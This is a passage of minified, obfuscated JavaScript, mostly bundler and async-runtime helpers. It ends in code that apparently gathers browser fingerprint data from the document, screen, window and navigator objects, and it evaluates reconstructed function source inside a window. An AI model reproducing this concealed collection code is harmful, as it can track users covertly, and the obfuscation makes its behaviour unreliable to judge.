TypeError(_0xw9i[629]);_a452[_0xw9i[32]]=(0,r)(_b327&&_b327[_0xw9i[32]],{constructor:{value:_a452,writable:!0x0,configurable:!0x0}}),(0,o)(_a452,_0xw9i[32],{writable:!0x1}),_b327&&(0,i)(_a452,_b327);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x15432:function(t,e,n){var r=(0,n)(0x5851),o=(0,n)(0x1851f),i=(0,n)(0xb419);t[_0xw9i[9]]=function(t){if(void 0x0!==r&&null!=(0,o)(t)||null!=t[_0xw9i[166]])return(0,i)(t);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x1761a:function(t,e,n){var r=(0,n)(0x5851),o=(0,n)(0x1851f);t[_0xw9i[9]]=function(t,e){var n=null==t?null:void 0x0!==r&&(0,o)(t)||t[_0xw9i[166]];if(null!=n){var i,a,u,c,s=[],f=!0x0,l=!0x1;try{if(u=(n=n[_0xw9i[80]](t))[_0xw9i[73]],0x0===e){if((0,Object)(n)!==n)return;f=!0x1;}else for(;!(f=(i=u[_0xw9i[80]](n))[_0xw9i[74]])&&(s[_0xw9i[76]](i[_0xw9i[75]]),s[_0xw9i[72]]!==e);f=!0x0);}catch(t){l=!0x0,a=t;}finally{try{if(!f&&null!=n[_0xw9i[215]]&&(c=n[_0xw9i[215]](),(0,Object)(c)!==c))return;}finally{if(l)throw a;}}return s;}},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x1645:function(t){t[_0xw9i[9]]=function(){throw new TypeError(_0xw9i[630]);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x129b6:function(t){t[_0xw9i[9]]=function(){throw new TypeError(_0xw9i[631]);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x26e8:function(t,e,n){var r=(0,n)(0x6637)[_0xw9i[311]],o=(0,n)(0x102e5);t[_0xw9i[9]]=function(_a453,_b328){if(_b328&&(_0xw9i[64]===(0,r)(_b328)||_0xw9i[69]==typeof _b328))return _b328;if(void 0x0!==_b328)throw new TypeError(_0xw9i[632]);return(0,o)(_a453);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x3950:function(t,e,n){var r=(0,n)(0x6637)[_0xw9i[311]],o=(0,n)(0x139fd),i=(0,n)(0x5851),a=(0,n)(0xb607),u=(0,n)(0x8e90),c=(0,n)(0x11112),s=(0,n)(0x14c30),f=(0,n)(0x150c8),l=(0,n)(0x58dd),p=(0,n)(0x11036);function h(){"use strict";t[_0xw9i[9]]=h=function(){return _a454;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];var _a454={},_b329=Object[_0xw9i[32]],_c254=_b329[_0xw9i[136]],_d214=o||function(t,e,n){t[e]=n[_0xw9i[75]];},_e184=_0xw9i[69]==typeof i?i:{},_f139=_e184[_0xw9i[60]]||_0xw9i[166],_g98=_e184[_0xw9i[388]]||_0xw9i[633],_h83=_e184[_0xw9i[87]]||_0xw9i[634];function _i72(_a455,_b330,_c255){return(0,o)(_a455,_b330,{value:_c255,enumerable:!0x0,configurable:!0x0,writable:!0x0}),_a455[_b330];}try{(0,_i72)({},_0xw9i[6]);}catch(_a456){_i72=function(t,e,n){return t[e]=n;};}function _j50(_a457,_b331,_c256,_d215){var _e185=_b331&&_b331[_0xw9i[32]]instanceof _m32?_b331:_m32,_f140=(0,a)(_e185[_0xw9i[32]]),_g99=new _y8(_d215||[]);return(0,_d214)(_f140,_0xw9i[635],{value:(0,_u10)(_a457,_c256,_g99)}),_f140;}function _k45(_a458,_b332,_c257){try{return{type:"\u006e\u006f\u0072\u006d\u0061\u006c",arg:_a458[_0xw9i[80]](_b332,_c257)};}catch(_a459){return{type:"\u0074\u0068\u0072\u006f\u0077",arg:_a459};}}_a454[_0xw9i[152]]=_j50;var _l37={};function _m32(){}function _n32(){}function _o27(){}var _p25={};(0,_i72)(_p25,_f139,function(){return this;});var _q21=u&&(0,u)((0,u)((0,_z8)([])));_q21&&_q21!==_b329&&_c254[_0xw9i[80]](_q21,_f139)&&(_p25=_q21);var _r21=_o27[_0xw9i[32]]=_m32[_0xw9i[32]]=(0,a)(_p25);function _s12(_a460){var _b333;(0,c)(_b333=[_0xw9i[73],_0xw9i[86],_0xw9i[215]])[_0xw9i[80]](_b333,function(_a461){(0,_i72)(_a460,_a461,function(_a462){return this[_0xw9i[635]](_a461,_a462);});});}function _t11(_a463,_b334){function _c258(_a464,_b335,_c259,_d217){var _e186=(0,_k45)(_a463[_a464],_a463,_b335);if(_0xw9i[86]!==_e186[_0xw9i[192]]){var _f141=_e186[_0xw9i[636]],_g100=_f141[_0xw9i[75]];return _g100&&_0xw9i[64]==(0,r)(_g100)&&_c254[_0xw9i[80]](_g100,_0xw9i[637])?_b334[_0xw9i[229]](_g100[_0xw9i[637]])[_0xw9i[230]](function(_a465){(0,_c258)(_0xw9i[73],_a465,_c259,_d217);},function(_a466){(0,_c258)(_0xw9i[86],_a466,_c259,_d217);}):_b334[_0xw9i[229]](_g100)[_0xw9i[230]](function(_a467){_f141[_0xw9i[75]]=_a467,(0,_c259)(_f141);},function(_a468){return(0,_c258)(_0xw9i[86],_a468,_c259,_d217);});}(0,_d217)(_e186[_0xw9i[636]]);}var _d216;(0,_d214)(this,_0xw9i[635],{value:function(_a470,_b337){function _c260(){return new _b334(function(_a469,_b336){(0,_c258)(_a470,_b337,_a469,_b336);});}return _d216=_d216?_d216[_0xw9i[230]](_c260,_c260):(0,_c260)();}});}function _u10(_a471,_b338,_c261){var _d218=_0xw9i[638];return function(_a472,_b339){if(_0xw9i[639]===_d218)throw new Error(_0xw9i[640]);if(_0xw9i[641]===_d218){if(_0xw9i[86]===_a472)throw _b339;return(0,_A8)();}for(_c261[_0xw9i[642]]=_a472,_c261[_0xw9i[636]]=_b339;;){var _c262=_c261[_0xw9i[643]];if(_c262){var _d219=(0,_v9)(_c262,_c261);if(_d219){if(_d219===_l37)continue;return _d219;}}if(_0xw9i[73]===_c261[_0xw9i[642]])_c261[_0xw9i[644]]=_c261[_0xw9i[645]]=_c261[_0xw9i[636]];else if(_0xw9i[86]===_c261[_0xw9i[642]]){if(_0xw9i[638]===_d218)throw _d218=_0xw9i[641],_c261[_0xw9i[636]];_c261[_0xw9i[646]](_c261[_0xw9i[636]]);}else _0xw9i[215]===_c261[_0xw9i[642]]&&_c261[_0xw9i[647]](_0xw9i[215],_c261[_0xw9i[636]]);_d218=_0xw9i[639];var _e187=(0,_k45)(_a471,_b338,_c261);if(_0xw9i[214]===_e187[_0xw9i[192]]){if(_d218=_c261[_0xw9i[74]]?_0xw9i[641]:_0xw9i[648],_e187[_0xw9i[636]]===_l37)continue;return{value:_e187[_0xw9i[636]],done:_c261[_0xw9i[74]]};}_0xw9i[86]===_e187[_0xw9i[192]]&&(_d218=_0xw9i[641],_c261[_0xw9i[642]]=_0xw9i[86],_c261[_0xw9i[636]]=_e187[_0xw9i[636]]);}};}function _v9(_a473,_b340){var _c263=_b340[_0xw9i[642]],_d220=_a473[_0xw9i[60]][_c263];if(void 0x0===_d220)return _b340[_0xw9i[643]]=null,_0xw9i[86]===_c263&&_a473[_0xw9i[60]][_0xw9i[215]]&&(_b340[_0xw9i[642]]=_0xw9i[215],_b340[_0xw9i[636]]=void 0x0,(0,_v9)(_a473,_b340),_0xw9i[86]===_b340[_0xw9i[642]])||_0xw9i[215]!==_c263&&(_b340[_0xw9i[642]]=_0xw9i[86],_b340[_0xw9i[636]]=new TypeError(_0xw9i[649]+_c263+_0xw9i[650])),_l37;var _e188=(0,_k45)(_d220,_a473[_0xw9i[60]],_b340[_0xw9i[636]]);if(_0xw9i[86]===_e188[_0xw9i[192]])return _b340[_0xw9i[642]]=_0xw9i[86],_b340[_0xw9i[636]]=_e188[_0xw9i[636]],_b340[_0xw9i[643]]=null,_l37;var _f142=_e188[_0xw9i[636]];return _f142?_f142[_0xw9i[74]]?(_b340[_a473[_0xw9i[651]]]=_f142[_0xw9i[75]],_b340[_0xw9i[73]]=_a473[_0xw9i[652]],_0xw9i[215]!==_b340[_0xw9i[642]]&&(_b340[_0xw9i[642]]=_0xw9i[73],_b340[_0xw9i[636]]=void 0x0),_b340[_0xw9i[643]]=null,_l37):_f142:(_b340[_0xw9i[642]]=_0xw9i[86],_b340[_0xw9i[636]]=new TypeError(_0xw9i[653]),_b340[_0xw9i[643]]=null,_l37);}function _w9(_a474){var _b341={tryLoc:_a474[0x0]};0x1 in _a474&&(_b341[_0xw9i[654]]=_a474[0x1]),0x2 in _a474&&(_b341[_0xw9i[655]]=_a474[0x2],_b341[_0xw9i[656]]=_a474[0x3]),this[_0xw9i[657]][_0xw9i[76]](_b341);}function _x9(_a475){var _b342=_a475[_0xw9i[658]]||{};_b342[_0xw9i[192]]=_0xw9i[214],delete _b342[_0xw9i[636]],_a475[_0xw9i[658]]=_b342;}function _y8(_a476){this[_0xw9i[657]]=[{tryLoc:"\u0072\u006f\u006f\u0074"}],(0,c)(_a476)[_0xw9i[80]](_a476,_w9,this),this[_0xw9i[659]](!0x0);}function _z8(_a477){if(_a477){var _b343=_a477[_f139];if(_b343)return _b343[_0xw9i[80]](_a477);if(_0xw9i[69]==typeof _a477[_0xw9i[73]])return _a477;if(!(0,isNaN)(_a477[_0xw9i[72]])){var _c264=-0x1,_d221=function e(){for(;++_c264<_a477[_0xw9i[72]];)if(_c254[_0xw9i[80]](_a477,_c264))return e[_0xw9i[75]]=_a477[_c264],e[_0xw9i[74]]=!0x1,e;return e[_0xw9i[75]]=void 0x0,e[_0xw9i[74]]=!0x0,e;};return _d221[_0xw9i[73]]=_d221;}}return{next:_A8};}function _A8(){return{value:void 0x0,done:!0x0};}return _n32[_0xw9i[32]]=_o27,(0,_d214)(_r21,_0xw9i[78],{value:_o27,configurable:!0x0}),(0,_d214)(_o27,_0xw9i[78],{value:_n32,configurable:!0x0}),_n32[_0xw9i[660]]=(0,_i72)(_o27,_h83,_0xw9i[198]),_a454[_0xw9i[661]]=function(_a478){var _b344=_0xw9i[69]==typeof _a478&&_a478[_0xw9i[78]];return!!_b344&&(_b344===_n32||_0xw9i[198]===(_b344[_0xw9i[660]]||_b344[_0xw9i[163]]));},_a454[_0xw9i[662]]=function(_a479){return s?(0,s)(_a479,_o27):(_a479[_0xw9i[268]]=_o27,(0,_i72)(_a479,_h83,_0xw9i[198])),_a479[_0xw9i[32]]=(0,a)(_r21),_a479;},_a454[_0xw9i[663]]=function(_a480){return{__await:_a480};},(0,_s12)(_t11[_0xw9i[32]]),(0,_i72)(_t11[_0xw9i[32]],_g98,function(){return this;}),_a454[_0xw9i[664]]=_t11,_a454[_0xw9i[665]]=function(_a481,_b345,_c265,_d222,_e189){void 0x0===_e189&&(_e189=f);var _f143=new _t11((0,_j50)(_a481,_b345,_c265,_d222),_e189);return _a454[_0xw9i[661]](_b345)?_f143:_f143[_0xw9i[73]]()[_0xw9i[230]](function(_a482){return _a482[_0xw9i[74]]?_a482[_0xw9i[75]]:_f143[_0xw9i[73]]();});},(0,_s12)(_r21),(0,_i72)(_r21,_h83,_0xw9i[666]),(0,_i72)(_r21,_f139,function(){return this;}),(0,_i72)(_r21,_0xw9i[3],function(){return _0xw9i[667];}),_a454[_0xw9i[20]]=function(_a483){var _b346=(0,Object)(_a483),_c266=[];for(var _d223 in _b346)_c266[_0xw9i[76]](_d223);return(0,l)(_c266)[_0xw9i[80]](_c266),function t(){for(;_c266[_0xw9i[72]];){var r=_c266[_0xw9i[668]]();if(r in _b346)return t[_0xw9i[75]]=r,t[_0xw9i[74]]=!0x1,t;}return t[_0xw9i[74]]=!0x0,t;};},_a454[_0xw9i[106]]=_z8,_y8[_0xw9i[32]]={constructor:_y8,reset:function(_a484){var _b347;if(this[_0xw9i[669]]=0x0,this[_0xw9i[73]]=0x0,this[_0xw9i[644]]=this[_0xw9i[645]]=void 0x0,this[_0xw9i[74]]=!0x1,this[_0xw9i[643]]=null,this[_0xw9i[642]]=_0xw9i[73],this[_0xw9i[636]]=void 0x0,(0,c)(_b347=this[_0xw9i[657]])[_0xw9i[80]](_b347,_x9),!_a484)for(var _c267 in this)_0xw9i[670]===_c267[_0xw9i[238]](0x0)&&_c254[_0xw9i[80]](this,_c267)&&!(0,isNaN)(+(0,p)(_c267)[_0xw9i[80]](_c267,0x1))&&(this[_c267]=void 0x0);},stop:function(){this[_0xw9i[74]]=!0x0;var t=this[_0xw9i[657]][0x0][_0xw9i[658]];if(_0xw9i[86]===t[_0xw9i[192]])throw t[_0xw9i[636]];return this[_0xw9i[671]];},dispatchException:function(t){if(this[_0xw9i[74]])throw t;var e=this;function n(n,r){return i[_0xw9i[192]]=_0xw9i[86],i[_0xw9i[636]]=t,e[_0xw9i[73]]=n,r&&(e[_0xw9i[642]]=_0xw9i[73],e[_0xw9i[636]]=void 0x0),!!r;}for(var r=this[_0xw9i[657]][_0xw9i[72]]-0x1;r>=0x0;--r){var o=this[_0xw9i[657]][r],i=o[_0xw9i[658]];if(_0xw9i[672]===o[_0xw9i[673]])return(0,n)(_0xw9i[674]);if(o[_0xw9i[673]]<=this[_0xw9i[669]]){var a=_c254[_0xw9i[80]](o,_0xw9i[654]),u=_c254[_0xw9i[80]](o,_0xw9i[655]);if(a&&u){if(this[_0xw9i[669]]<o[_0xw9i[654]])return(0,n)(o[_0xw9i[654]],!0x0);if(this[_0xw9i[669]]<o[_0xw9i[655]])return(0,n)(o[_0xw9i[655]]);}else if(a){if(this[_0xw9i[669]]<o[_0xw9i[654]])return(0,n)(o[_0xw9i[654]],!0x0);}else{if(!u)throw new Error(_0xw9i[675]);if(this[_0xw9i[669]]<o[_0xw9i[655]])return(0,n)(o[_0xw9i[655]]);}}}},abrupt:function(_a485,_b348){for(var _c268=this[_0xw9i[657]][_0xw9i[72]]-0x1;_c268>=0x0;--_c268){var _d224=this[_0xw9i[657]][_c268];if(_d224[_0xw9i[673]]<=this[_0xw9i[669]]&&_c254[_0xw9i[80]](_d224,_0xw9i[655])&&this[_0xw9i[669]]<_d224[_0xw9i[655]]){var _e190=_d224;break;}}_e190&&(_0xw9i[676]===_a485||_0xw9i[677]===_a485)&&_e190[_0xw9i[673]]<=_b348&&_b348<=_e190[_0xw9i[655]]&&(_e190=null);var _f144=_e190?_e190[_0xw9i[658]]:{};return _f144[_0xw9i[192]]=_a485,_f144[_0xw9i[636]]=_b348,_e190?(this[_0xw9i[642]]=_0xw9i[73],this[_0xw9i[73]]=_e190[_0xw9i[655]],_l37):this[_0xw9i[678]](_f144);},complete:function(_a486,_b349){if(_0xw9i[86]===_a486[_0xw9i[192]])throw _a486[_0xw9i[636]];return _0xw9i[676]===_a486[_0xw9i[192]]||_0xw9i[677]===_a486[_0xw9i[192]]?this[_0xw9i[73]]=_a486[_0xw9i[636]]:_0xw9i[215]===_a486[_0xw9i[192]]?(this[_0xw9i[671]]=this[_0xw9i[636]]=_a486[_0xw9i[636]],this[_0xw9i[642]]=_0xw9i[215],this[_0xw9i[73]]=_0xw9i[674]):_0xw9i[214]===_a486[_0xw9i[192]]&&_b349&&(this[_0xw9i[73]]=_b349),_l37;},finish:function(t){for(var e=this[_0xw9i[657]][_0xw9i[72]]-0x1;e>=0x0;--e){var n=this[_0xw9i[657]][e];if(n[_0xw9i[655]]===t)return this[_0xw9i[678]](n[_0xw9i[658]],n[_0xw9i[656]]),(0,_x9)(n),_l37;}},catch:function(_a487){for(var _b350=this[_0xw9i[657]][_0xw9i[72]]-0x1;_b350>=0x0;--_b350){var _c269=this[_0xw9i[657]][_b350];if(_c269[_0xw9i[673]]===_a487){var _d225=_c269[_0xw9i[658]];if(_0xw9i[86]===_d225[_0xw9i[192]]){var _e191=_d225[_0xw9i[636]];(0,_x9)(_c269);}return _e191;}}throw new Error(_0xw9i[679]);},delegateYield:function(_a488,_b351,_c270){return this[_0xw9i[643]]={iterator:(0,_z8)(_a488),resultName:_b351,nextLoc:_c270},_0xw9i[73]===this[_0xw9i[642]]&&(this[_0xw9i[636]]=void 0x0),_l37;}},_a454;}t[_0xw9i[9]]=h,t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x7b46:function(t,e,n){var r=(0,n)(0x14c30),o=(0,n)(0x14903);function i(e,n){var a;return t[_0xw9i[9]]=i=r?(0,o)(a=r)[_0xw9i[80]](a):function(t,e){return t[_0xw9i[268]]=e,t;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]],(0,i)(e,n);}t[_0xw9i[9]]=i,t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x16515:function(t,e,n){var r=(0,n)(0x14ad3),o=(0,n)(0x1761a),i=(0,n)(0xa1cd),a=(0,n)(0x1645);t[_0xw9i[9]]=function(t,e){return(0,r)(t)||(0,o)(t,e)||(0,i)(t,e)||(0,a)();},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x17948:function(t,e,n){var r=(0,n)(0x127e3),o=(0,n)(0x15432),i=(0,n)(0xa1cd),a=(0,n)(0x129b6);t[_0xw9i[9]]=function(t){return(0,r)(t)||(0,o)(t)||(0,i)(t)||(0,a)();},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x32f8:function(t,e,n){var r=(0,n)(0x6012),o=(0,n)(0x6637)[_0xw9i[311]];t[_0xw9i[9]]=function(_a489,_b352){if(_0xw9i[64]!==(0,o)(_a489)||null===_a489)return _a489;var _c271=_a489[r];if(void 0x0!==_c271){var _d226=_c271[_0xw9i[80]](_a489,_b352||_0xw9i[311]);if(_0xw9i[64]!==(0,o)(_d226))return _d226;throw new TypeError(_0xw9i[680]);}return(_0xw9i[33]===_b352?String:Number)(_a489);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0xb25e:function(t,e,n){var r=(0,n)(0x6637)[_0xw9i[311]],o=(0,n)(0x32f8);t[_0xw9i[9]]=function(_a490){var _b353=(0,o)(_a490,_0xw9i[33]);return _0xw9i[182]===(0,r)(_b353)?_b353:(0,String)(_b353);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x6637:function(t,e,n){var r=(0,n)(0x5851),o=(0,n)(0x18042);function i(e){return t[_0xw9i[9]]=i=_0xw9i[69]==typeof r&&_0xw9i[182]==typeof o?function(t){return typeof t;}:function(t){return t&&_0xw9i[69]==typeof r&&t[_0xw9i[78]]===r&&t!==r[_0xw9i[32]]?_0xw9i[182]:typeof t;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]],(0,i)(e);}t[_0xw9i[9]]=i,t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0xa1cd:function(t,e,n){var r=(0,n)(0x11036),o=(0,n)(0xb419),i=(0,n)(0x6539);t[_0xw9i[9]]=function(t,e){var n;if(t){if(_0xw9i[33]==typeof t)return(0,i)(t,e);var a=(0,r)(n=Object[_0xw9i[32]][_0xw9i[3]][_0xw9i[80]](t))[_0xw9i[80]](n,0x8,-0x1);return _0xw9i[38]===a&&t[_0xw9i[78]]&&(a=t[_0xw9i[78]][_0xw9i[163]]),_0xw9i[37]===a||_0xw9i[681]===a?(0,o)(t):_0xw9i[88]===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xw9i[2]](a)?(0,i)(t,e):void 0x0;}},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0xa92c:function(t,e,n){var r=(0,n)(0x3950)();t[_0xw9i[9]]=r;try{regeneratorRuntime=r;}catch(_a491){_0xw9i[64]==typeof globalThis?globalThis[_0xw9i[682]]=r:(0,Function)(_0xw9i[683],_0xw9i[684])(r);}}},e={};function n(_a492){var _b354=e[_a492];if(void 0x0!==_b354)return _b354[_0xw9i[9]];var _c272=e[_a492]={exports:{}};return t[_a492][_0xw9i[80]](_c272[_0xw9i[9]],_c272,_c272[_0xw9i[9]],n),_c272[_0xw9i[9]];}n[_0xw9i[622]]={},n[_0xw9i[685]]=function(t){var e=t&&t[_0xw9i[626]]?function(){return t[_0xw9i[311]];}:function(){return t;};return n[_0xw9i[686]](e,{a:e}),e;},n[_0xw9i[686]]=function(t,e){for(var r in e)n[_0xw9i[687]](e,r)&&!n[_0xw9i[687]](t,r)&&Object[_0xw9i[43]](t,r,{enumerable:!0x0,get:e[r]});},n[_0xw9i[171]]=function(){if(_0xw9i[64]==typeof globalThis)return globalThis;try{return this||new Function(_0xw9i[172])();}catch(_a493){if(_0xw9i[64]==typeof window)return window;}}(),n[_0xw9i[687]]=function(_a494,_b355){return Object[_0xw9i[32]][_0xw9i[136]][_0xw9i[80]](_a494,_b355);};var r={};!function(){"use strict";n[_0xw9i[686]](r,{default:function(){return _ju;}});var _a495,_b356=(0,n)(0x16515),_c273=n[_0xw9i[685]](_b356),_d227=(0,n)(0xe26a),_e192=n[_0xw9i[685]](_d227),_f145=(0,n)(0x7b05),_g101=n[_0xw9i[685]](_f145),_h84=(0,n)(0x17138),_i73=n[_0xw9i[685]](_h84),_j51=(0,n)(0xa92c),_k46=n[_0xw9i[685]](_j51),_l38=(0,n)(0xbacb),_m33=n[_0xw9i[685]](_l38),_n33=(0,n)(0x4b2c),_o28=n[_0xw9i[685]](_n33),_p26=(0,n)(0xcba),_q22=n[_0xw9i[685]](_p26),_r22=(0,n)(0x2ca8),_s13=n[_0xw9i[685]](_r22),_t12=(0,n)(0x8c77),_u11=n[_0xw9i[685]](_t12),_v10=(0,n)(0x156b1),_w10=n[_0xw9i[685]](_v10),_x10=(0,n)(0x9b42),_y9=n[_0xw9i[685]](_x10),_z9=(0,n)(0x277b),_A9=n[_0xw9i[685]](_z9),_B8=(0,n)(0x7182),_C7=n[_0xw9i[685]](_B8),_D7=(0,n)(0xed5f),_E7=n[_0xw9i[685]](_D7),_F7=(0,n)(0x3e12),_G7=n[_0xw9i[685]](_F7),_H6=(0,n)(0x86dd),_I6=n[_0xw9i[685]](_H6),_J6=(0,n)(0x78d0),_K6=n[_0xw9i[685]](_J6),_L6=function(){function _a496(){(0,_g101)()(this,_a496);}return(0,_i73)()(_a496,null,[{key:"\u0075\u0073\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074",value:function(_a497,_b357,_c274){return _c274?(0,_K6)()(_c274[_0xw9i[262]][_0xw9i[123]][_0xw9i[438]],(0,_b357)(_a497[_0xw9i[685]])):(0,_K6)()(document[_0xw9i[438]],(0,_b357)(_a497[_0xw9i[685]]));}},{key:"\u0075\u0073\u0065\u0053\u0063\u0072\u0065\u0065\u006e",value:function(_a498,_b358,_c275){return _c275?(0,_K6)()(_c275[_0xw9i[262]][_0xw9i[688]],(0,_b358)(_a498[_0xw9i[685]])):(0,_K6)()(window[_0xw9i[688]],(0,_b358)(_a498[_0xw9i[685]]));}},{key:"\u0075\u0073\u0065\u0057\u0069\u006e\u0064\u006f\u0077",value:function(_a499,_b359,_c276){return _c276?(0,_K6)()(_c276[_0xw9i[262]],(0,_b359)(_a499[_0xw9i[685]])):(0,_K6)()(window,(0,_b359)(_a499[_0xw9i[685]]));}},{key:"\u0075\u0073\u0065\u004e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072",value:function(_a500,_b360,_c277){return _c277?(0,_K6)()(_c277[_0xw9i[262]][_0xw9i[591]],(0,_b360)(_a500[_0xw9i[685]])):(0,_K6)()(navigator,(0,_b360)(_a500[_0xw9i[685]]));}},{key:"\u0075\u0073\u0065\u0053\u0065\u006c\u0066\u0044\u0065\u0066\u0069\u006e\u0065\u0064",value:function(t,e,n){if(n){var r=t[_0xw9i[687]][_0xw9i[3]]();return n[_0xw9i[262]][_0xw9i[689]](_0xw9i[690][_0xw9i[13]](r,_0xw9i[691]));}return t[_0xw9i[687]]();}}]),_a496;}(),_M6=function(t){return t[_0xw9i[692]]=_0xw9i[693],t[_0xw9i[266]]=_0xw9i[694],t[_0xw9i[695]]=_0xw9i[696],t[_0xw9i[697]]=_0xw9i[698],t[_0xw9i[699]]=_0xw9i[700],t;}({}),_N6=function(t){return t[_0xw9i[701]]=_0xw9i[702],t[_0xw9i[703]]=_0xw9i[704],t;}({}),_O6=function(_a501){var _b361,_c278,_d228,_e193,_f146=null!==(_b361=window)&&void 0x0!==_b361&&null!==(_c278=_b361[_0xw9i[705]])&&void 0x0!==_c278&&_c278[_0xw9i[706]]?null===(_d228=window)||void 0x0===_d228||null===(_e193=_d228[_0xw9i[705]])||void 0x0===_e193?void 0x0:_e193[_0xw9i[706]][_0xw9i[133]](_0xw9i[707]):[];return(0,_E7)()(_f146)[_0xw9i[80]](_f146,function(_a502){_a501[_0xw9i[110]](_a502);}),_a501;},_P5=(_a495={},(0,_C7)()(_a495,_M6[_0xw9i[692]],_L6[_0xw9i[708]]),(0,_C7)()(_a495,_M6[_0xw9i[266]],_L6[_0xw9i[709]]),(0,_C7)()(_a495,_M6[_0xw9i[695]],_L6[_0xw9i[710]]),(0,_C7)()(_a495,_M6[_0xw9i[697]],_L6[_0xw9i[711]]),(0,_C7)()(_a495,_M6[_0xw9i[699]],_L6[_0xw9i[712]]),_a495),_Q5=function(_a503){var _b362=[],_c279=[];return(0,_E7)()(_a503)[_0xw9i[80]](_a503,function(){var _a504=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c280(_a505,_b363){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:t[_0xw9i[713]]=_a505[_0xw9i[714]],t[_0xw9i[73]]=t[_0xw9i[713]]===_N6[_0xw9i[703]]?0x3:t[_0xw9i[713]]===_N6[_0xw9i[701]]?0x5:0x6;break;case 0x3:return _b362[_b363]=_a505,t[_0xw9i[647]](_0xw9i[676],0x6);case 0x5:_c279[_b363]=_a505;case 0x6:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c280);}));return function(_a506,_b364){return _a504[_0xw9i[155]](this,arguments);};}()),{asyncFields:_b362,syncFields:_c279};},_R5=function(_a507,_b365){var _c281={};return(0,_E7)()(_a507)[_0xw9i[80]](_a507,function(t,r){try{var o=_P5[t[_0xw9i[716]]](t,function(t){return t;},_b365);_0xw9i[69]==typeof t[_0xw9i[717]]?(0,_G7)()(_c281,r,t[_0xw9i[717]](o)):(0,_G7)()(_c281,r,o);}catch(_a508){(0,_G7)()(_c281,r,_0xw9i[6]);}}),_c281;},_S5=function(){var _a509=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c282(_a510,_b366){var _d229;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return _d229={},t[_0xw9i[73]]=0x3,(0,_o28)()[_0xw9i[122]]((0,_I6)()(_a510)[_0xw9i[80]](_a510,function(){var _a511=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c283(_a512,_b367){var _d230;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[669]]=0x0,t[_0xw9i[73]]=0x3,_P5[_a512[_0xw9i[716]]](_a512,function(t){return t;},_b366);case 0x3:_d230=t[_0xw9i[644]],_0xw9i[69]==typeof _a512[_0xw9i[717]]?(0,_G7)()(_d229,_b367,_a512[_0xw9i[717]](_d230)):(0,_G7)()(_d229,_b367,_d230),t[_0xw9i[73]]=0xa;break;case 0x7:t[_0xw9i[669]]=0x7,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),(0,_G7)()(_d229,_b367,_0xw9i[6]);case 0xa:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c283,null,[[0x0,0x7]]);}));return function(_a513,_b368){return _a511[_0xw9i[155]](this,arguments);};}()));case 0x3:return t[_0xw9i[647]](_0xw9i[215],_d229);case 0x4:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c282);}));return function(_a514,_b369){return _a509[_0xw9i[155]](this,arguments);};}(),_T5=(0,n)(0x92e),_U5=n[_0xw9i[685]](_T5),_V5=(0,n)(0x9d0a),_W5=n[_0xw9i[685]](_V5),_X5=(0,n)(0xd946),_Y5=n[_0xw9i[685]](_X5),_Z4=(0,n)(0x2d67),_$4=n[_0xw9i[685]](_Z4),_5=(0,n)(0x1851f),_ba4=n[_0xw9i[685]](_5),_bb3=(0,n)(0x1721a),_bc3=n[_0xw9i[685]](_bb3);function _bd3(_a515,_b370){var _c284=void 0x0!==(0,_$4)()&&(0,_ba4)()(_a515)||_a515[_0xw9i[166]];if(!_c284){if((0,_bc3)()(_a515)||(_c284=function(_a516,_b371){var _c285;if(!_a516)return;if(_0xw9i[33]==typeof _a516)return(0,_be3)(_a516,_b371);var 